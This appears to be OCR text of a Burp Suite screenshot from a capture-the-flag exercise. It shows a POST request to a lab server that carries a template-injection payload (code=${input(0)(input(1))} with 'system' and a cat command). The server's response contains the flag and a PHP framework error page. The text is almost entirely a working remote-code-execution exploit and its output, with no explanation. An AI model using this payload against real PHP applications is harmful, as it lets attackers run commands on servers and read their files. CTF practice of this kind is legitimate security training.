 Request
Pretty Raw Hex \n
1 POST /public/index.php HTTP/1.1
2 Host: 192.168.79.129:8222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.79.129:8222/
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 54
10 Origin: http://192.168.79.129:8222
11 Connection: close
12 Cookie: BEEFHOOK=
YLl1cYfuWDCJDEydWFDyaegLV3dcD7jFiOkZ5KVLvcG
uEuWozCaLyMhwVEiuONSccZ8k8qTKQWkT4EqY
13 Priority: u=0
14
15 code=${input(0)(input(1))}&0=system&1=
cat+/fll_14a_ggg
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 19 Nov 2024 03:52:34 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 6877
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 flag{7bccbefa-b037-4ff6-bd32-22ade0166c0b}
<!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
系统发生错误
</title>
14 <meta name="robots" content="
noindex,nofollow" />
15 <style>
16 /* Base */
17 body{
18 color:#333;
19 font:16pxVerdana,"Helvetica Neue",
helvetica,Arial,'Microsoft YaHei',